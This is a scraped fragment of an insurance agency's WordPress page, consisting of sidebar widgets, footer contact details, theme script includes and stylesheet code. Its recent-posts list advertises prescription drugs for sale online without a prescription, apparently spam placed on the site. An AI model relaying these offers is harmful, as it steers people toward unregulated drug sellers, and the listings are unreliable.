					<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://www.ogdenbenefits.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2018/12/'>December 2018</a></li>
		</ul>
			</div><div id="ocean_recent_posts-1" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/" title="Meglio comprare Antabuse online" class="recent-posts-title">Meglio comprare Antabuse online</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 28, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/" title="Orlistat generico durante la notte" class="recent-posts-title">Orlistat generico durante la notte</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/" title="Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com" class="recent-posts-title">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/" title="Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com" class="recent-posts-title">Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/" title="Compresse di Dostinex 0.5 mg a buon mercato" class="recent-posts-title">Compresse di Dostinex 0.5 mg a buon mercato</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Subscribe Us</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">Get all latest content delivered to your email a few times a month. </div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_instagram-1" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="390" class="elementor elementor-390" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-40873541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40873541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219bb7b8" data-id="219bb7b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2204d8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2204d8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395a96dc" data-id="395a96dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2806494b elementor-widget elementor-widget-heading" data-id="2806494b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31788051 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31788051" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/company/about/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/contact/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-561b26dc" data-id="561b26dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7711667 elementor-widget elementor-widget-heading" data-id="7711667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8439860 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8439860" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/life-insurance/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Life Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/travel-insurence/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Travel Insurence </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-748f23ae" data-id="748f23ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6d7aa2 elementor-widget elementor-widget-heading" data-id="6e6d7aa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0124353 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0124353" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60de257b elementor-widget elementor-widget-heading" data-id="60de257b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Stephen de Gersdorff, RHU President <br>PO Box 129<br> • Little Silver, NJ  07739 Tel. 732-842-7903 <br>• Fax. 732-842-0186 </p>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3dbd5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1df3dbd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-84f5cdc" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d0d4d32" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ae1b4e6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Ogden &amp; Co. | Developed by <a href="https://www.fiverr.com/mahfuz_ahmmed"> Mahfuz </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-level-up" aria-label="Scroll to the top of the page"></span></a>




<link rel='stylesheet' id='elementor-icons-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-840.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshLocalize = {"stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"50","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0'></script>
<![endif]-->
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.0'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php","nonce":"1b83089653","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.13","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.ogdenbenefits.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1587,"title":"How%20Much%20Norvasc%20Cost%20%E2%80%93%20Ogden%20%26%20Co.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.13'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261
body_size: 517
content:
.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container{min-height:45px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container:after{content:"";min-height:inherit;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-697 .elementor-element.elementor-element-764d4898:not(.elementor-motion-effects-element-type-background), .elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-697 .elementor-element.elementor-element-764d4898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon i{color:#00aeff;font-size:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon svg{fill:#00aeff;width:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{font-size:12px;}.elementor-697 .elementor-element.elementor-element-74c289f7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:right;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon i{color:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon svg{fill:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon:hover{background-color:#0054a4;}@media(max-width:1024px) and (min-width:768px){.elementor-697 .elementor-element.elementor-element-215bf7ce{width:70%;}.elementor-697 .elementor-element.elementor-element-226f35a8{width:30%;}}@media(max-width:1024px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{--icon-padding:0.9em;}}@media(max-width:767px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{line-height:1.9em;}.elementor-697 .elementor-element.elementor-element-226f35a8 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261
body_size: 693
content:
.elementor-390 .elementor-element.elementor-element-40873541:not(.elementor-motion-effects-element-type-background), .elementor-390 .elementor-element.elementor-element-40873541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agency.oceanwp.org/wp-content/uploads/2018/12/img2.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-390 .elementor-element.elementor-element-40873541 > .elementor-background-overlay{background-color:#0c0c0c;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-390 .elementor-element.elementor-element-40873541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-390 .elementor-element.elementor-element-2806494b .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-7711667 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 